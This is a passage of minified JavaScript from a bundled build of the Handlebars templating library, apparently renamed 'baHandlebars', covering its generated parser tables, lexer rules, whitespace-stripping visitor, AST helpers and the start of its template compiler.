,84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, 